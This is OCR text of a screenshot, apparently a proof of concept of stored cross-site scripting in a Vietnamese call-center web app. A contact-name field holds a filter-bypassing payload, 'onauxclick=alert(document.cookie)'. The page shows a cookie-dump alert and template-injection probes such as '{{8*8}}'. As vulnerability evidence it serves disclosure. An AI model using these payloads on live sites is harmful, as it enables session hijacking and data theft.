 Stringee | Contact Center
Not secure
cccallcenter.viettel.vn
cccallcenter.viettel.vn says
__stripe_mid=86df7589-b8a7-45fe-a082-cfce4c99a460bb4fb9;
_gcl_au=1.1.37339622.1627962957; _ga=GA1.2.4885619.1627962957;
_gid=GA1.2.941605711.1627962957; _clck=77t3po|1; _clsk=1f6zb1m|
1628050062128|19|1|eus2/collect; SRVNAME=SA
OK
Trạng thái
Trạng thái
16
đặt cuộc gọi
Test 2<i<imgmg//src=\"xx\" // onauxclick=alert(document.cookie)>
test2@stringee.com
0949112307
Họ tên
Test 2<i<imgmg//src=\"xx\" // onauxclick=
Số điện thoại
0949112307
Sửa thông tin
Đặt lại
Thông báo
Cài đặt
Đánh dấu đã đọc tất cả
Phiếu ghi '> có tác vụ
04/08/2021, 12:00:04 SA
Phiếu ghi tesst11 có tác vụ
{{8*8}})(`-->'
04/08/2021, 12:00:03 SA
Phiếu ghi '> có tác vụ
04/08/2021, 12:00:03 SA
Phiếu ghi tesst11 có tác vụ
{{8*8}})(`-->'
04/08/2021, 12:00:03 SA
Phiếu ghi {{8*8}})(`-->' có tác vụ
04/08/2021, 12:00:02 SA
Phiếu ghi {{8*8}})(`-->' có tác vụ
04/08/2021, 12:00:02 SA
Tất cả thông báo